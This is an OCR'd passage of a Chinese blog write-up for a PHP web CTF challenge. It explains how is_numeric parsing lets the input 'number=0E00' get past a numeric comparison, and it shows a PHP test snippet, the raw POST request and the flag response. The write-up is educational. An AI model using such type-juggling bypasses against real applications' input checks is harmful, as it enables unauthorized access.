经过查找，找到真正的处理函数_is_numeric_string_ex,省略一些代码，我们只用知道哪些字符能够出现在is_numeric的参数中，很明显可以看出，
空格、\t、\n、\r、\v、\f、+、-能够出现在参数开头，“点”能够在参数任何位置，E、e只能出现在参数中间。
于是我们构造一个
number=0E00，满足上述条件（0==0E00）
PHP 保存(Save) 我的代码 嵌入博客(Embed) ▶ 执行(Run) +
1 <?php 缩进 减少缩进 注释 格式化 2 3 date_default_timezone_set('Asia/Shanghai'); 4 $a=0; 5 $b=strval(intval(0E10)); 6 if($a!=$b) 7 echo 'flase'; 8 else echo 'true'; 9
true
sandbox> exited with status 0
https://blog.csdn.net/weixin_39938635
得到flag
Request
Raw Params Headers Hex
POST /web/PHP/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 15

number=0E00
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 10 Jul 2019 09:33:27 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.38
Content-Length: 26

FLAG{2dd8711082fe24c19ae8}



https://blog.csdn.net/weixin_39938635
补充：看了下大家的writeup发现还有使用溢出绕过的
参考链接
https://blog.csdn.net/qq_30464257/article/details/85014654